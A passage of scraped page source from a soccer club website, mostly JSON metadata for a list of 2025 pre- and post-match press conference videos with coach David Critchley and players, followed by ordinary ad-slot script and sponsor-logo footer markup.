Basler","lastUpdatedDate":"2025-08-31T04:40:19.369Z","contentDate":"2025-08-31T04:34:07Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-x4289","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x4289","title":"25_PostMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/r3zo18khsaxagjgugkyb","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/r3zo18khsaxagjgugkyb","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6377605712112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377605712112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"f69bbc6d-89a1-4a0c-be91-b761626503c2","_entityId":"55298fc0-cef2-4f42-a261-53f04f1c9c57","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-roman-burki-pre-match-media-availability-08-28-25","slug":"david-critchley-roman-burki-pre-match-media-availability-08-28-25","title":"David Critchley, Roman Bürki - Pre-Match Media Availability - 08-28-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1546688","brightcoveAccountId":"6274575323001","brightcoveId":"6377605712112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/4fb25028-45af-4ac9-83d8-7d98e2a85b3a/6s/master.m3u8?fastly_token=NjhiMTFhNGRfNTMyMjM0M2MxZmYzNzcwNTY2MDM3MzlmNGRlMzU1MzFmYTUwZDZkNzYyZmJlNGNkZjM2YjZkODFiOWMxN2Y0OQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/4fb25028-45af-4ac9-83d8-7d98e2a85b3a/262cc04e-dd5d-4bb0-b9c6-3bebe88f9603/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-08-28T21:21:51.631Z","contentDate":"2025-08-28T20:22:59Z","context":null,"featured":0,"thumbnail":{"slug":"25city-prematchpresser-x4645","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x4645","title":"25CITY_PreMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/li9sh0fvito4dnbwtljh","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/li9sh0fvito4dnbwtljh","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6377321553112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377321553112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"371385a6-b241-4e40-a476-465b3aa85a6c","_entityId":"d6656825-6c5f-4be8-b173-bbcc7a400816","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-roman-burki-post-match-media-availability-08-23-25","slug":"david-critchley-and-roman-burki-post-match-media-availability-08-23-25","title":"David Critchley and Roman Bürki Post-Match Media Availability -08-23-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1064635","brightcoveAccountId":"6274575323001","brightcoveId":"6377321553112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/ae2230f9-7a90-47cf-8e50-3909105d32ca/6s/master.m3u8?fastly_token=NjhhYjg3NDRfN2IxNWZjY2EyYjRkNjY2YjRiOTQzNzBmMGU1N2UxZWYyOGRhMjczYTlhMGYxOTYxM2RjYmIyZDhjYmZkOGU5ZQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/ae2230f9-7a90-47cf-8e50-3909105d32ca/0152cc29-f7b3-468f-a168-ba21147a8087/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:12.91Z","contentDate":"2025-08-24T15:01:51Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-x2178","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x2178","title":"25_PostMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/uejcjhjalxiftfepzy9r","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/uejcjhjalxiftfepzy9r","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6377195322112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377195322112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"746cf44e-96c4-482d-bd5e-12d34b655760","_entityId":"6f9e9680-e815-4c53-a237-2aaf976ed294","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-eduard-lowen-pre-match-media-availability-08-21-25","slug":"david-critchley-and-eduard-lowen-pre-match-media-availability-08-21-25","title":"David Critchley and Eduard Löwen Pre-Match Media Availability - 08-21-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1027093","brightcoveAccountId":"6274575323001","brightcoveId":"6377195322112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/f17e3bb0-5c17-4158-a095-b7ccc72bd15f/6s/master.m3u8?fastly_token=NjhhN2FjNTFfMTQzMTY5N2FmMTIwMjM3ZDQyNzhjZGM3NTcyYTEwODlkZDZjNTlmMjUxMzZhNmZjODZkODEyYTZlOThiYjFjZA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/f17e3bb0-5c17-4158-a095-b7ccc72bd15f/a1ea88e9-a7d6-4b54-80ec-a80791df32db/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:13.266Z","contentDate":"2025-08-21T16:52:27Z","context":null,"featured":0,"thumbnail":{"slug":"25city-prematchpresser-x9373","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x9373","title":"25CITY_PreMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/on6mmzps9u7eqgztxreo","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/on6mmzps9u7eqgztxreo","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6377003885112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6377003885112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"631208c3-b792-4309-885b-c2fd4301cdb4","_entityId":"43cf83fc-d732-4697-bddc-9b8e64ab0d37","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-tomas-ostrak-post-match-media-availability-08-16-25","slug":"david-critchley-tomas-ostrak-post-match-media-availability-08-16-25","title":"David Critchley and Tomáš Ostrák Post-Match Media Availability - 08-16-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1095552","brightcoveAccountId":"6274575323001","brightcoveId":"6377003885112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/7b3b60cf-aa4e-440d-b3e7-dfaa2340b046/6s/master.m3u8?fastly_token=NjhhMWM0NzdfOThmOGI2MjM3YTYzYzRmNDdlODQ2NjVlNzVkZDEyODU2NTVjNzQyZjhkNDA4OTlmOGI5OTI3N2MzMTNkMDc1Yg%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/7b3b60cf-aa4e-440d-b3e7-dfaa2340b046/2be9409b-0b6b-4976-bd64-2e4ca094920b/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:13.268Z","contentDate":"2025-08-17T05:20:18Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-x3834","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x3834","title":"25_PostMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/edcniv52kirl2cpglvuk","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/edcniv52kirl2cpglvuk","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6376952991112","description":"David Critchley and Fallou Fall Pre-Match Media Availability - 8-14-25","accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376952991112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"8b67298e-2e99-4b4b-9ddb-357f6bc3cdba","_entityId":"7a92b9f5-ecfe-4c39-9fe0-1cbb84626118","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-fallou-fall-pre-match-media-availability-8-14-25","slug":"david-critchley-and-fallou-fall-pre-match-media-availability-8-14-25","title":"David Critchley and Fallou Fall Pre-Match Media Availability - 8-14-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"978731","brightcoveAccountId":"6274575323001","brightcoveId":"6376952991112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/9b895541-9c30-4ab6-8f1d-6df82f8c062e/6s/master.m3u8?fastly_token=Njg5ZjhhZGFfYWNiNzliZTBmMTNkNjhkNjkzZDNkOGNiOTg2MmU0NjIzMjYxMTI3NGI0MTFiMzk5MmE3YmEyYmVkNjIzMzExYg%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/9b895541-9c30-4ab6-8f1d-6df82f8c062e/93e1fa1a-a20f-4ee7-8bfb-bbce2a1de5e3/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","description":"David Critchley and Fallou Fall Pre-Match Media Availability - 8-14-25"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-08-15T12:58:04.567Z","contentDate":"2025-08-15T12:53:24Z","context":null,"featured":0,"thumbnail":{"slug":"25city-prematchpresser-x2533","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x2533","title":"25CITY_PreMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/c1b9h9cz8gqeoftu6zen","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/c1b9h9cz8gqeoftu6zen","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6376753138112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376753138112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"9a24cb80-be20-4e3b-8614-5678f1de80ef","_entityId":"5ea73de2-5f4f-4c9b-84d8-9cc74f1dd12b","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-orozco-klauss-sangbin-jeong-post-match-media-availability-8-9-25","slug":"david-critchley-orozco-klauss-sangbin-jeong-post-match-media-availability-8-9-25","title":"David Critchley, Orozco, Klauss, Sangbin Jeong Post-Match Media Availability - 8-9-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"2025696","brightcoveAccountId":"6274575323001","brightcoveId":"6376753138112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/475c5a02-9523-4df3-b8c2-0c89236e13df/6s/master.m3u8?fastly_token=Njg5ODg2NjhfOGNiM2I5MTRhZmE3NmI5MWQ4NDFhYjQ2MWQ3YTRiYWIwNzAwMzk5MGE5OTYyYjkwZDc5OTI5MmUzNTZmZDA4ZA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/475c5a02-9523-4df3-b8c2-0c89236e13df/f90fa5f5-cb25-4503-ab42-29565b86f1bb/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-08-10T04:55:37.247Z","contentDate":"2025-08-10T04:46:42Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-x8738","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x8738","title":"25_PostMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/frfhyh1gbvzglbllz33k","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/frfhyh1gbvzglbllz33k","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6376671570112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376671570112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"fc4a30c2-2e16-4773-900e-6a93ad1c6c14","_entityId":"32e3e26e-2f78-4992-b4f1-f0c69c61d04e","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-timo-baumgartl-pre-match-media-availability-08-07-25","slug":"david-critchley-and-timo-baumgartl-pre-match-media-availability-08-07-25","title":"David Critchley and Timo Baumgartl Pre-Match Media Availability - 08-07-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"835232","brightcoveAccountId":"6274575323001","brightcoveId":"6376671570112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/d80f7430-2249-4fe1-94d0-7a6873e68842/6s/master.m3u8?fastly_token=Njg5NTZkYzRfYmRlM2EwMTQ3NWQ5MmQ2NjEyMmFmZjQ0ZGMwMzUxYWQzYzU3NDVmZTVlNjhhZTg4MTU5NDlmMGUwNGUxZDJiYQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/d80f7430-2249-4fe1-94d0-7a6873e68842/26d11562-dea2-4700-a4db-f22b47df94d2/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:12.994Z","contentDate":"2025-08-07T20:50:25Z","context":null,"featured":0,"thumbnail":{"slug":"25city-prematchpresser-x2922","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x2922","title":"25CITY_PreMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/cvb2jhrka0hgtvezicie","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/cvb2jhrka0hgtvezicie","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6376192216112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376192216112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"107bdb0b-d261-4ba3-9647-a00693266332","_entityId":"fd47c4c6-2d5e-47fe-890e-b049f8058014","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-eduard-lowen-and-devin-padelford-post-match-media-availability-07-26-25","slug":"david-critchley-eduard-lowen-and-devin-padelford-post-match-media-availability-07-26-25","title":"David Critchley, Eduard Löwen, Devin Padelford Post-Match Media Availability - 07-26-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1657696","brightcoveAccountId":"6274575323001","brightcoveId":"6376192216112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/411c2a42-d6d3-441b-9e9a-9a0f8734df03/6s/master.m3u8?fastly_token=Njg4NjEyNThfZWUzNDk0NWY4YTMzMjY5MzBmOGFlYjdiZjgyYzgyZTQyYjE4NDZlZGI0ZjA0ZDJkMWI5M2Q3ZThmMzIyZDE1NA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/411c2a42-d6d3-441b-9e9a-9a0f8734df03/49f2ef76-38ac-46e6-b6a5-58a9b2f71d9d/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:12.918Z","contentDate":"2025-07-27T04:59:05Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-x7484","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x7484","title":"25_PostMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/gzbbi5nyfmrlhmlysoem","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/gzbbi5nyfmrlhmlysoem","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6376081372112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376081372112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"836edd3c-1f83-4390-9f78-56789dc4cc7d","_entityId":"ba607d58-af41-4ca8-9a10-f2ffa852e415","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-sangbin-jeong-pre-match-media-availability","slug":"david-critchley-and-sangbin-jeong-pre-match-media-availability","title":"David Critchley and Sangbin Jeong Pre-Match Media Availability","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1271584","brightcoveAccountId":"6274575323001","brightcoveId":"6376081372112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/9ef90d95-267d-480f-beba-ef277eb184e1/6s/master.m3u8?fastly_token=Njg4MmRmMjZfNGVjMDhhMjEyZWM0MTAxMWJhMmYxNzU4MDhlOTJkNThjZjQ3OWYwYTE1NTgxMDBkZDU4YjlmOTdjMGQ5YTA4NQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/9ef90d95-267d-480f-beba-ef277eb184e1/027ce4b7-464d-4047-9686-d238f761b932/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:12.974Z","contentDate":"2025-07-24T18:51:55Z","context":null,"featured":0,"thumbnail":{"slug":"25city-prematchpresser-x6627","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x6627","title":"25CITY_PreMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/oo1rfpg9u24ygrqsv6cw","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/oo1rfpg9u24ygrqsv6cw","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0}]
</script>

  </main>

  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-bottom"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-bottom').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-bottom').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-bottom" id="leaderboard-bottom"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-bottom');});</script></div>

<footer class="mls-c-footer" aria-label="Footer" role="contentinfo">
  <div class="mls-c-footer__wrapper mls-c-footer__partners-board">
    


<div class="mls-c-footer__partners-list" style=background-color:#001544;>
<div class="d3-l-grid--outer">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">
      <nav class="mls-c-footer__partners-nav" role="navigation">
        <ul class="mls-c-footer__partners-nav-items">

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.adidas.com/us/st_louis_city_sc" target="_blank">
            <img alt="Adidas" src="https://images.mlssoccer.com/image/upload/v1763661022/assets/stl/Sponsorship%20Logos/Adidas_wrartk.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://continentaltire.com/" target="_blank">
            <img alt="Continental Tire" src="https://images.mlssoccer.com/image/upload/v1763661024/assets/stl/Sponsorship%20Logos/Continental_Tire_jlmm9l.png" />
          </a> 
      </li>
    
      <li class="mls-c-footer__partner-logo">
          <a href="https://energizer.com/" target="_blank">
            <img alt="Energizer" src="https://images.mlssoccer.com/image/upload/v1763661255/assets/stl/Sponsorship%20Logos/Energizer_pk0god.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--3"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.purina.com" title="" target="_blank">
            <img alt="Purina" src="https://images.mlssoccer.com/image/upload/v1763661024/assets/stl/Sponsorship%20Logos/Purina_ulszal.png" />
          </a> 
      </li>
                    <li class="mls-c-footer__partners-row-break mls-c-footer__partners-row-break--4"></li>

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.bjc.org/" target="_blank">
            <img alt="BJC HealthCare" src="https://images.mlssoccer.com/image/upload/v1763661023/assets/stl/Sponsorship%20Logos/BJC_HealthCare_ibr3aq.png" />
          </a> 
